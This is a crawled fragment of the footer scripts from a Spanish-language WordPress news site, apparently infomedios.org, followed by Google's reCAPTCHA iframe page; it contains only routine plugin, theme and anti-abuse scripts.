} )( "contact-form-7", {"translation-revision-date":"2025-04-10 13:48:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/infomedios.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://infomedios.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script id="toc-front-js-extra">
var tocplus = {"visibility_show":"ver","visibility_hide":"ocultar","visibility_hide_by_default":"1","width":"Auto"};
</script>
<script src="https://infomedios.org/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script src="https://infomedios.org/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://infomedios.org/wp-content/themes/newsup/js/custom.js?ver=6.8.3" id="newsup-custom-js"></script>
<script src="https://infomedios.org/wp-content/themes/newsup/js/custom-time.js?ver=6.8.3" id="newsup-custom-time-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	</body>
</html> 

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-13 20:35:16 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RtfAvSK0_rV91JDjt7mMYw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768422985431');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>